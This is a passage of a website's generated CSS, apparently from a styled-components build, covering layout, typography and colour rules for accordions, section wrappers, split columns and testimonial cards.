@media (max-width:767px){.dLGEAq table tbody tr td{white-space:nowrap;}} .dLGEAq sub{position:relative;top:0.5em;font-size:80%;} .dLGEAq .responsive-table{position:relative;overflow-x:auto;} .dLGEAq *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .dLGEAq > *:first-child{margin-top:0;} .dLGEAq > *:last-child{margin-bottom:0;}
/* sc-component-id: ContentBoxstyles__CtaArea-sc-14id29z-2 */
.grbirJ{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin:clamp(1.5rem,0.47rem + 2.91vw,3.38rem) 0 0;} @media (max-width:767px){.grbirJ .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContentBoxstyles__Title-sc-14id29z-3 */
.iBmaRB{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="gRPvwu gQWBfA fGDzdP jeHixV ilypIs husfIz hmvJZu hMDVCG jUxlEf kAMRJf lhnkVJ bxuVxQ crTbXJ bnbqxA bqVZXL dTFXgk kEPqoI edtboB" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: Accordionstyles__Item-sc-1xf0h6c-1 */
.bxuVxQ{margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:clamp(0.94rem,0.59rem + 0.97vw,1.56rem);border-radius:8px;color:var(--fontColor);} .bxuVxQ:last-child{margin-bottom:0;}
/* sc-component-id: Accordionstyles__ItemHeader-sc-1xf0h6c-2 */
.crTbXJ{border:none;outline:none;padding:0px;background:none;border-radius:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:clamp(1.13rem,0.78rem + 0.97vw,1.75rem);line-height:clamp(1.38rem,0.89rem + 1.36vw,2.25rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);margin:0;text-align:left;width:100%;-webkit-scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;} .crTbXJ.focus-ring{outline:auto;outline-offset:3px;}
/* sc-component-id: Accordionstyles__ItemTitle-sc-1xf0h6c-3 */
.bnbqxA{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;color:var(--fontColor);}
/* sc-component-id: Accordionstyles__ItemIcon-sc-1xf0h6c-4 */
.bqVZXL{position:relative;display:block;height:clamp(0.75rem,0.75rem + 0vw,0.75rem);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);color:var(--fontColor);} @media (prefers-reduced-motion:no-preference){.bqVZXL{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .Accordionstyles__ItemHeader-sc-1xf0h6c-2:hover .bqVZXL{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true'] .bqVZXL{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true']:hover .bqVZXL{-webkit-transform:translateY(-5px) rotate(180deg);-ms-transform:translateY(-5px) rotate(180deg);transform:translateY(-5px) rotate(180deg);}
/* sc-component-id: Accordionstyles__ItemBody-sc-1xf0h6c-6 */
.dTFXgk{min-width:0;overflow:hidden;}
/* sc-component-id: Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 */
.kEPqoI{padding-bottom:clamp(1rem,1rem + 0vw,1rem);}
/* sc-component-id: AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 */
.kAMRJf{width:100%;margin-bottom:clamp(3.13rem,1.41rem + 4.84vw,6.25rem);} .kAMRJf:last-child{margin-bottom:0;}
/* sc-component-id: AccordionContentstyles__Content-sc-19snzpn-1 */
.edtboB{padding:0 100px 30px clamp(1.25rem,0.91rem + 0.97vw,1.88rem);} .edtboB h1,.edtboB .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .edtboB h2,.edtboB .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .edtboB h3,.edtboB .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .edtboB h4,.edtboB .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .edtboB p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .edtboB p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .edtboB p.center{text-align:center;} .edtboB p.right{text-align:right;} .edtboB p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .edtboB p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .edtboB p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.edtboB p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .edtboB p a:focus{outline:none;} .edtboB p a:focus,.edtboB p a:hover{color:#55959a;} .edtboB a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.edtboB a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .edtboB a:focus{outline:none;} .edtboB a:focus,.edtboB a:hover{color:#55959a;} .edtboB ol,.edtboB ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .edtboB ol li,.edtboB ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .edtboB ol li p,.edtboB ul li p{display:inline;} .edtboB ol li p:last-child,.edtboB ul li p:last-child{margin-bottom:0;} .edtboB ol{list-style:decimal;padding-left:1.2em;} .edtboB ul{list-style:none;padding-left:1.2em;} .edtboB ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .edtboB ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .edtboB ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .edtboB ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .edtboB blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .edtboB blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .edtboB .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .edtboB .quote-name > strong{display:block;} .edtboB hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .edtboB table{border-collapse:collapse;margin-bottom:1em;width:100%;} .edtboB table thead tr td,.edtboB table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .edtboB table thead tr td:first-child,.edtboB table thead tr th:first-child{border-radius:8px 0 0 8px;} .edtboB table thead tr td:last-child,.edtboB table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .edtboB table tbody tr:nth-child(even){background-color:#bfe3e1;} .edtboB table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .edtboB table tbody tr th:first-child{border-radius:8px 0 0 8px;} .edtboB table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .edtboB table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .edtboB table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .edtboB table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .edtboB table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.edtboB table tbody tr td{white-space:nowrap;}} .edtboB sub{position:relative;top:0.5em;font-size:80%;} .edtboB .responsive-table{position:relative;overflow-x:auto;} .edtboB *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .edtboB > *:first-child{margin-top:0;} .edtboB > *:last-child{margin-bottom:0;} @media (max-width:767px){.edtboB{padding-right:20px;}} .edtboB p{font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .edtboB a,.edtboB p a{color:currentColor;}
/* sc-component-id: ContentAccordionstyles__Container-sc-aqynmh-0 */
.gRPvwu{--fontColor:#002e40;--bgColor:transparent;--itemBgColor:#d1edfa;--bullet:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;background-color:var(--bgColor);-webkit-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-moz-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-ms-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;} .gRPvwu[data-in-column-content='true']{border-radius:8px;overflow:hidden;} .gRPvwu[data-theme=sky]{--bgColor:#d1edfa;--fontColor:#ffffff;--itemBgColor:#002e40;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;} .gRPvwu[data-theme=mint]{--bgColor:#bfe3e1;--fontColor:#ffffff;--itemBgColor:#006068;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#bfe3e1;--tableFontColour:#002e40;} .gRPvwu[data-theme=rose]{--bgColor:#fad4e0;--fontColor:#002e40;--itemBgColor:#f5a6c2;--tableBgColour:#fad4e0;} .gRPvwu[data-theme=light-grey]{--bgColor:#fafafa;--fontColor:#002e40;--itemBgColor:#d1edfa;--tableBgColour:#fafafa;--tableFontColour:#002e40;}
/* sc-component-id: ContentAccordionstyles__Grid-sc-aqynmh-1 */
.ilypIs{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);position:relative;gap:clamp(0.75rem,0.34rem + 1.16vw,1.5rem) 32px;} @media (min-width:1024px){.ilypIs{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: ContentAccordionstyles__AccordionArea-sc-aqynmh-2 */
.husfIz{grid-column:1 / span 4;grid-row:1;} .husfIz[data-in-column-content='true']{padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);padding-left:0;} @media (min-width:1024px){.husfIz{grid-column:4 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:7 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 6;}}
/* sc-component-id: ContentAccordionstyles__TitleArea-sc-aqynmh-3 */
.hmvJZu{margin-bottom:50px;}
/* sc-component-id: ContentAccordionstyles__Title-sc-aqynmh-4 */
.hMDVCG{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);color:#002e40;}
/* sc-component-id: ContentAccordionstyles__ContentArea-sc-aqynmh-6 */
.jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 ul li::before{background-image:var(--bullet);} .jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 tbody tr:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}</style><style data-styled="eLExFF gQWBfA fGDzdP jeHixV jfXOWR kObbek einPzC fhHLFh bceptz honvGl bsqbqQ fHWCcT lasGWf iJThlT QKfDk hongOg bERzMe gqIdEF hlKhEz jdHIjZ" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: TestimonialCardstyles__Container-sc-lvjr4i-0 */
.bsqbqQ{--imageWidth:clamp(8.75rem,7.37rem + 3.88vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:32px clamp(1.25rem,0.84rem + 1.16vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);background-color:#d1edfa;color:#002e40;} .bsqbqQ[data-theme= mint]{--imageBgColour:#bfe3e1;} .bsqbqQ[data-theme=rose]{--imageBgColour:#fad4e0;} @media (max-width:1023px){.bsqbqQ[data-type='company']{gap:18px;}} @media (min-width:1024px){.bsqbqQ{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:clamp(1.5rem,1.22rem + 0.78vw,2rem);}}
/* sc-component-id: TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 */
